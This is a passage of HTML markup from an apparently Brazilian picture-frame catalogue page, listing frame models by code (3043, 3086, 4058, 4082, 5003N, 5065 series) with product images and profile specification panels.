						<span class="vc_sep_holder vc_sep_holder_r">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
					</div>
				</div>
			</div>
		</div>
	</div><div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-8">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">3043-23</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/3043-23.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/3043-23.jpg" class="vc_single_image-img attachment-large" alt="3043-23" srcset="https://moldurarte.com.br/simulador/imagens/molduras/3043-23.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">3043-33</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/3043-33.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/3043-33.jpg" class="vc_single_image-img attachment-large" alt="3043-33" srcset="https://moldurarte.com.br/simulador/imagens/molduras/3043-33.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">3043-9069</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/3043-9069.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/3043-9069.jpg" class="vc_single_image-img attachment-large" alt="3043-9069" srcset="https://moldurarte.com.br/simulador/imagens/molduras/3043-9069.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">3043-9358</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/3043-9358.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/3043-9358.jpg" class="vc_single_image-img attachment-large" alt="3043-9358" srcset="https://moldurarte.com.br/simulador/imagens/molduras/3043-9358.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										<div class="ribbon l"><span>LANÇAMENTO</span></div>
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">3043-9359</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/3043-9359.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/3043-9359.jpg" class="vc_single_image-img attachment-large" alt="3043-9359" srcset="https://moldurarte.com.br/simulador/imagens/molduras/3043-9359.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										<div class="ribbon l"><span>LANÇAMENTO</span></div>
									</div>
								</div>
							</div>
						</div></div>
				</div>
			</div>
		</div>
		<div class="wpb_column vc_column_container vc_col-sm-4">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_custom_heading title_no_stripe text_align_left has_subtitle">
						<h5 style="text-align: left">Especificações técnicas<span class="subtitle">Perfil: 3043</span></h5>
					</div>
					<div class="wpb_single_image wpb_content_element vc_align_left lupa perfil ">
						<figure class="wpb_wrapper vc_figure">
							<a data-rel="prettyPhoto[rel-1978-2980150037]" href="https://moldurarte.com.br/simulador/imagens/perfis_zoom/3043.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/perfis_zoom/3043.jpg" class="vc_single_image-img attachment-large" alt="Perfil: 3043" srcset="https://moldurarte.com.br/simulador/imagens/perfis_zoom/3043.jpg 1024w" sizes="(max-width: 1024px) 100vw, 1024px"></a>
						</figure>
					</div>

					<div class="wpb_raw_code wpb_content_element wpb_raw_html">
						<div class="wpb_wrapper">
							<div class="hidden">
								<div class="metrics">
									Medidas em milímetros
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-12">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">	
					<div class="vc_separator wpb_content_element vc_sep_width_100 type_1  vc_custom_1561577516525 vc_separator_no_text">
						<span class="vc_sep_holder vc_sep_holder_l">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
						<span class="vc_sep_holder vc_sep_holder_r">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
					</div>
				</div>
			</div>
		</div>
	</div><div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-8">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">3086-9327</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/3086-9327.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/3086-9327.jpg" class="vc_single_image-img attachment-large" alt="3086-9327" srcset="https://moldurarte.com.br/simulador/imagens/molduras/3086-9327.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div></div>
				</div>
			</div>
		</div>
		<div class="wpb_column vc_column_container vc_col-sm-4">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_custom_heading title_no_stripe text_align_left has_subtitle">
						<h5 style="text-align: left">Especificações técnicas<span class="subtitle">Perfil: 3086</span></h5>
					</div>
					<div class="wpb_single_image wpb_content_element vc_align_left lupa perfil ">
						<figure class="wpb_wrapper vc_figure">
							<a data-rel="prettyPhoto[rel-1978-2980150037]" href="https://moldurarte.com.br/simulador/imagens/perfis_zoom/3086.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/perfis_zoom/3086.jpg" class="vc_single_image-img attachment-large" alt="Perfil: 3086" srcset="https://moldurarte.com.br/simulador/imagens/perfis_zoom/3086.jpg 1024w" sizes="(max-width: 1024px) 100vw, 1024px"></a>
						</figure>
					</div>

					<div class="wpb_raw_code wpb_content_element wpb_raw_html">
						<div class="wpb_wrapper">
							<div class="hidden">
								<div class="metrics">
									Medidas em milímetros
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-12">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">	
					<div class="vc_separator wpb_content_element vc_sep_width_100 type_1  vc_custom_1561577516525 vc_separator_no_text">
						<span class="vc_sep_holder vc_sep_holder_l">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
						<span class="vc_sep_holder vc_sep_holder_r">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
					</div>
				</div>
			</div>
		</div>
	</div><div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-8">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">4058-9271</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/4058-9271.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/4058-9271.jpg" class="vc_single_image-img attachment-large" alt="4058-9271" srcset="https://moldurarte.com.br/simulador/imagens/molduras/4058-9271.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">4058-9272</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/4058-9272.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/4058-9272.jpg" class="vc_single_image-img attachment-large" alt="4058-9272" srcset="https://moldurarte.com.br/simulador/imagens/molduras/4058-9272.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">4058-9273</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/4058-9273.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/4058-9273.jpg" class="vc_single_image-img attachment-large" alt="4058-9273" srcset="https://moldurarte.com.br/simulador/imagens/molduras/4058-9273.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">4058-9274</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/4058-9274.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/4058-9274.jpg" class="vc_single_image-img attachment-large" alt="4058-9274" srcset="https://moldurarte.com.br/simulador/imagens/molduras/4058-9274.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">4058-9275</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/4058-9275.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/4058-9275.jpg" class="vc_single_image-img attachment-large" alt="4058-9275" srcset="https://moldurarte.com.br/simulador/imagens/molduras/4058-9275.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">4058-9288</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/4058-9288.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/4058-9288.jpg" class="vc_single_image-img attachment-large" alt="4058-9288" srcset="https://moldurarte.com.br/simulador/imagens/molduras/4058-9288.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">4058-9289</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/4058-9289.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/4058-9289.jpg" class="vc_single_image-img attachment-large" alt="4058-9289" srcset="https://moldurarte.com.br/simulador/imagens/molduras/4058-9289.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div></div>
				</div>
			</div>
		</div>
		<div class="wpb_column vc_column_container vc_col-sm-4">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_custom_heading title_no_stripe text_align_left has_subtitle">
						<h5 style="text-align: left">Especificações técnicas<span class="subtitle">Perfil: 4058</span></h5>
					</div>
					<div class="wpb_single_image wpb_content_element vc_align_left lupa perfil ">
						<figure class="wpb_wrapper vc_figure">
							<a data-rel="prettyPhoto[rel-1978-2980150037]" href="https://moldurarte.com.br/simulador/imagens/perfis_zoom/4058.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/perfis_zoom/4058.jpg" class="vc_single_image-img attachment-large" alt="Perfil: 4058" srcset="https://moldurarte.com.br/simulador/imagens/perfis_zoom/4058.jpg 1024w" sizes="(max-width: 1024px) 100vw, 1024px"></a>
						</figure>
					</div>

					<div class="wpb_raw_code wpb_content_element wpb_raw_html">
						<div class="wpb_wrapper">
							<div class="hidden">
								<div class="metrics">
									Medidas em milímetros
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-12">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">	
					<div class="vc_separator wpb_content_element vc_sep_width_100 type_1  vc_custom_1561577516525 vc_separator_no_text">
						<span class="vc_sep_holder vc_sep_holder_l">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
						<span class="vc_sep_holder vc_sep_holder_r">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
					</div>
				</div>
			</div>
		</div>
	</div><div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-8">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">4082-9273</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/4082-9273.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/4082-9273.jpg" class="vc_single_image-img attachment-large" alt="4082-9273" srcset="https://moldurarte.com.br/simulador/imagens/molduras/4082-9273.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										<div class="ribbon l"><span>LANÇAMENTO</span></div>
									</div>
								</div>
							</div>
						</div></div>
				</div>
			</div>
		</div>
		<div class="wpb_column vc_column_container vc_col-sm-4">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_custom_heading title_no_stripe text_align_left has_subtitle">
						<h5 style="text-align: left">Especificações técnicas<span class="subtitle">Perfil: 4082</span></h5>
					</div>
					<div class="wpb_single_image wpb_content_element vc_align_left lupa perfil ">
						<figure class="wpb_wrapper vc_figure">
							<a data-rel="prettyPhoto[rel-1978-2980150037]" href="https://moldurarte.com.br/simulador/imagens/perfis_zoom/4082.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/perfis_zoom/4082.jpg" class="vc_single_image-img attachment-large" alt="Perfil: 4082" srcset="https://moldurarte.com.br/simulador/imagens/perfis_zoom/4082.jpg 1024w" sizes="(max-width: 1024px) 100vw, 1024px"></a>
						</figure>
					</div>

					<div class="wpb_raw_code wpb_content_element wpb_raw_html">
						<div class="wpb_wrapper">
							<div class="hidden">
								<div class="metrics">
									Medidas em milímetros
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-12">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">	
					<div class="vc_separator wpb_content_element vc_sep_width_100 type_1  vc_custom_1561577516525 vc_separator_no_text">
						<span class="vc_sep_holder vc_sep_holder_l">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
						<span class="vc_sep_holder vc_sep_holder_r">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
					</div>
				</div>
			</div>
		</div>
	</div><div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-8">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">5003N-9271</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/5003N-9271.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/5003N-9271.jpg" class="vc_single_image-img attachment-large" alt="5003N-9271" srcset="https://moldurarte.com.br/simulador/imagens/molduras/5003N-9271.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">5003N-9272</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/5003N-9272.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/5003N-9272.jpg" class="vc_single_image-img attachment-large" alt="5003N-9272" srcset="https://moldurarte.com.br/simulador/imagens/molduras/5003N-9272.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">5003N-9273</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/5003N-9273.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/5003N-9273.jpg" class="vc_single_image-img attachment-large" alt="5003N-9273" srcset="https://moldurarte.com.br/simulador/imagens/molduras/5003N-9273.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">5003N-9274</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/5003N-9274.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/5003N-9274.jpg" class="vc_single_image-img attachment-large" alt="5003N-9274" srcset="https://moldurarte.com.br/simulador/imagens/molduras/5003N-9274.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">5003N-9275</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/5003N-9275.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/5003N-9275.jpg" class="vc_single_image-img attachment-large" alt="5003N-9275" srcset="https://moldurarte.com.br/simulador/imagens/molduras/5003N-9275.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">5003N-9288</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/5003N-9288.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/5003N-9288.jpg" class="vc_single_image-img attachment-large" alt="5003N-9288" srcset="https://moldurarte.com.br/simulador/imagens/molduras/5003N-9288.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">5003N-9289</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/5003N-9289.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/5003N-9289.jpg" class="vc_single_image-img attachment-large" alt="5003N-9289" srcset="https://moldurarte.com.br/simulador/imagens/molduras/5003N-9289.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div></div>
				</div>
			</div>
		</div>
		<div class="wpb_column vc_column_container vc_col-sm-4">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_custom_heading title_no_stripe text_align_left has_subtitle">
						<h5 style="text-align: left">Especificações técnicas<span class="subtitle">Perfil: 5003N</span></h5>
					</div>
					<div class="wpb_single_image wpb_content_element vc_align_left lupa perfil ">
						<figure class="wpb_wrapper vc_figure">
							<a data-rel="prettyPhoto[rel-1978-2980150037]" href="https://moldurarte.com.br/simulador/imagens/perfis_zoom/5003n.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/perfis_zoom/5003n.jpg" class="vc_single_image-img attachment-large" alt="Perfil: 5003N" srcset="https://moldurarte.com.br/simulador/imagens/perfis_zoom/5003n.jpg 1024w" sizes="(max-width: 1024px) 100vw, 1024px"></a>
						</figure>
					</div>

					<div class="wpb_raw_code wpb_content_element wpb_raw_html">
						<div class="wpb_wrapper">
							<div class="hidden">
								<div class="metrics">
									Medidas em milímetros
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-12">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">	
					<div class="vc_separator wpb_content_element vc_sep_width_100 type_1  vc_custom_1561577516525 vc_separator_no_text">
						<span class="vc_sep_holder vc_sep_holder_l">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
						<span class="vc_sep_holder vc_sep_holder_r">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
					</div>
				</div>
			</div>
		</div>
	</div><div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-8">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">5065-9271</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/5065-9271.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/5065-9271.jpg" class="vc_single_image-img attachment-large" alt="5065-9271" srcset="https://moldurarte.com.br/simulador/imagens/molduras/5065-9271.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">5065-9272</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/5065-9272.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/5065-9272.jpg" class="vc_single_image-img attachment-large" alt="5065-9272" srcset="https://moldurarte.com.br/simulador/imagens/molduras/5065-9272.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">5065-9273</h5>
